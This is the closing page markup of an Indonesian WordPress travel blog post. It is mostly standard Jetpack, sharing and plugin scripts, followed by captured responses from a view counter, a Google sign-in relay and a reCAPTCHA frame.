									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://nazroel.id/2017/08/26/ternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga/":12819};
	</script>
						<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nazroel.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nazroel.id/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://nazroel.id/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"120083718","post":"12819","tz":"0","srv":"nazroel.id","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "120083718", "12819" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://nazroel.id/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://nazroel.id/wp-admin/admin-ajax.php","nonce":"3363e1ce02","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://nazroel.id/wp-login.php?redirect_to=https%3A%2F%2Fnazroel.id%2F2017%2F08%2F26%2Fternyata-indonesia-bisa-juga-kereta-on-time-fasilitas-ekonomi-sesuai-harga%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nazroel.id/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://nazroel.id/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="//apis.google.com/js/platform.js" id="tie-google-platform-js-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nazroel.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nazroel.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260122#ver=20260122' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 22:48:38 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nazroel.id/wp-admin/admin-ajax.php?postviews_id=12819&action=postviews&_=1769122119653
body_size: -190
content:
1622

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fnazroel.id&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Qdfd5zIV7US9YeCWg60vKA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Qdfd5zIV7US9YeCWg60vKA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rt41orLWnWrSWQKe1vZXHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769122126429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>